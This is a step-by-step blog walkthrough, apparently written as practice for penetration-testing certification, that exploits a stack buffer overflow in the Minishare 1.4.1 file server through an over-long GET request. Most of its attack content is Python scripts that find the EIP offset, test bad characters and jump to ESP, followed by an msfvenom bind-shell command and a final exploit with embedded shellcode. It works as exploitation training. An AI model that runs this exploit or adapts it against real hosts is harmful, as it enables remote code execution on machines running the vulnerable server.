Minishare 1.4.1 Bufferoverflow
You can download the server from:
https://www.dropbox.com/s/zhivgb79wtbce37/minishare-1.4.1.exe?dl=0
Exploit code in ruby:
https://www.exploit-db.com/exploits/616/
The vulnerability is a long URL in the GET request.
Eg:- GET AAAAAAAAAAAAAAAA..... HTTP/1.1

Lab Setup:
1) Windows xp ( I am using windows xp sp1)2) Immunity debugger installed on the windows xp machine.
3) Minishare 1.4.1 installed on windows xp running on port 80.
2) Kali linux for scripting and exploiting.
Configure the victim:
I have installed Minishare server 1.4.1 and it is listening for connections on port 80, as depicted below.Generate Sample script to crash:
We will try to smash the stack by sending a buffer of 2000 A's with the help of the following script.#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
buff="GET "
buff+="A"*2000
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
Execute the exploit.It is observed that crash at victim's end takes place as shown below
When you click on the error report "click here" you can see the following:
The offset is overwirtten with 41414141 which is hex representation of AAAA. This indicates that EIP is over written with AAAA leading to crash.
Now we have to determine which offset value of the buffer overwrites EIP. In order to achieve this we will be using a tool form metasploit called as pattern_create.rb
This module will basically create a unique pattern of 2000 character. By sending this buffer we will come to know that from which offset EIP is getting overwritten with.
Improving our exploit with the above buffer.
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
buff="GET "
buff+="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac
0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1A
e2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3
Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai
5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6A
k7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8
Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap
0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1A
r2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3
At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av
5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6A
x7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8
Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc
0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1B
e2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3
Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi
5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6B
k7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8
Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp
0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1B
r2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3
Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv
5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6B
x7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8
Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc
0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1C
e2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3
Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci
5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6C
k7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8
Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co"
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
###############################################################
Open the Minishare 1.4.1 server with immunity debugger. Execute the exploit and watch the registers value as shown below.
EIP is overwritten with " 36684335 "
Now we will calculate the offset from where EIP and ESP is getting overwritten.
It is observed that the next 4 characters after 1787 is writing EIP and ESP starts from 1791.
Now we will over write 4 bytes after 1787 with character B, inorder to check that our calculation of EIP is correct.
Confirming the overwritting value using B's and C's
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
buff="GET "
buff+="A"*1787
buff+="BBBB"
buff+="CCCCCCCCCCCCCCCCCCC"
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
EIP is overwritten with 42424242 which is hex representation of BBBB and ESP contains CCCCCC..
Checking for bad characters:
One of the most important part of a successful buffer overflow is identifying bad characters.
What is bad character?
Example: I am doing a buffer overflow on password/username field of an ftp/smtp server. The end of string is indicated by \r\n or (\x0a\x0d in hex)which mean carriage return and next line. So if \x0a or \x0d is present any where in my buffer then the username/password will be terminated there itself and rest of the remaining buffer will not be taken into consideration. These are the bad characters.
In almost all the cases null byte or (\x00) is bad character.
Now I will include series of hex character form \x01 to \xFF into by buffer and check it in the debugger, so as to determine which is the bad character.
List of BAD Character:
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
Incorporate the bad character after "A"*1787 and check the crash in immunity debugger.
It seems that 414141.. 01 02 03 ... 0C then the buffer breakes, indicating that there is a bad character after 0C. Lets check what is \x0d.
Remove \x0d form the exploit buffer and send it again to confirm other bad characters:
Checking if the series is getting completed.
Yep its getting completed. So the bad characters are \x00 and \x0d

Creating appropriate payload :
or you can user:
root@hashim#msfvenom -p windows/shell_bind_tcp -a x86 -b '\x00\x0d' -f c
Searching for jmp esp instruction:
So basically when the crash occurs we want the content of ESP to be executed by EIP.This means I have to make my EIP jump to ESP. This can be achieved by executing JMP ESP instruction.
We will open the server and look for the executable modules in Immunity Debugger that contains JMP ESP instruction and then we will overwrite memory address of that instruction on EIP.
Looking for modules:
Click on View - Executable modules you will see a list of executable modules.
User32 module has jmp esp instruction
JMP ESP on the address 77D7754A which will be written as \x4a\x75\xd7\x77
+++++++++++++++++++++++++Final exploit++++++++++++++++++++++++++++++++++++
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
buff="GET "
buff+="A"*1787
buff+="\x4a\x75\xd7\x77" #address of jmp esp statement form user32.dll
buff+="\x90"*20 #20 NOPs are added
buff+=("\xdb\xde\xbd\x74\xf9\x07\x95\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x53\x83\xc0\x04\x31\x68\x13\x03\x1c\xea\xe5\x60\x20\xe4\x68"
"\x8a\xd8\xf5\x0c\x02\x3d\xc4\x0c\x70\x36\x77\xbd\xf2\x1a\x74"
"\x36\x56\x8e\x0f\x3a\x7f\xa1\xb8\xf1\x59\x8c\x39\xa9\x9a\x8f"
"\xb9\xb0\xce\x6f\x83\x7a\x03\x6e\xc4\x67\xee\x22\x9d\xec\x5d"
"\xd2\xaa\xb9\x5d\x59\xe0\x2c\xe6\xbe\xb1\x4f\xc7\x11\xc9\x09"
"\xc7\x90\x1e\x22\x4e\x8a\x43\x0f\x18\x21\xb7\xfb\x9b\xe3\x89"
"\x04\x37\xca\x25\xf7\x49\x0b\x81\xe8\x3f\x65\xf1\x95\x47\xb2"
"\x8b\x41\xcd\x20\x2b\x01\x75\x8c\xcd\xc6\xe0\x47\xc1\xa3\x67"
"\x0f\xc6\x32\xab\x24\xf2\xbf\x4a\xea\x72\xfb\x68\x2e\xde\x5f"
"\x10\x77\xba\x0e\x2d\x67\x65\xee\x8b\xec\x88\xfb\xa1\xaf\xc4"
"\xc8\x8b\x4f\x15\x47\x9b\x3c\x27\xc8\x37\xaa\x0b\x81\x91\x2d"
"\x6b\xb8\x66\xa1\x92\x43\x97\xe8\x50\x17\xc7\x82\x71\x18\x8c"
"\x52\x7d\xcd\x39\x5a\xd8\xbe\x5f\xa7\x9a\x6e\xe0\x07\x73\x65"
"\xef\x78\x63\x86\x25\x11\x0c\x7b\xc6\x0c\x91\xf2\x20\x44\x39"
"\x53\xfa\xf0\xfb\x80\x33\x67\x03\xe3\x6b\x0f\x4c\xe5\xac\x30"
"\x4d\x23\x9b\xa6\xc6\x20\x1f\xd7\xd8\x6c\x37\x80\x4f\xfa\xd6"
"\xe3\xee\xfb\xf2\x93\x93\x6e\x99\x63\xdd\x92\x36\x34\x8a\x65"
"\x4f\xd0\x26\xdf\xf9\xc6\xba\xb9\xc2\x42\x61\x7a\xcc\x4b\xe4"
"\xc6\xea\x5b\x30\xc6\xb6\x0f\xec\x91\x60\xf9\x4a\x48\xc3\x53"
"\x05\x27\x8d\x33\xd0\x0b\x0e\x45\xdd\x41\xf8\xa9\x6c\x3c\xbd"
"\xd6\x41\xa8\x49\xaf\xbf\x48\xb5\x7a\x04\x78\xfc\x26\x2d\x11"
"\x59\xb3\x6f\x7c\x5a\x6e\xb3\x79\xd9\x9a\x4c\x7e\xc1\xef\x49"
"\x3a\x45\x1c\x20\x53\x20\x22\x97\x54\x61")
buff+=" HTTP/1.1\r\n\r\n"
s.send(buff)
s.close()
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

Exploit:
Confirming on victim side:















Great post. Nicely detailed, step by step. I'm doing a few BOF's in prep for my OSCP exam.
ReplyDeleteThank dude.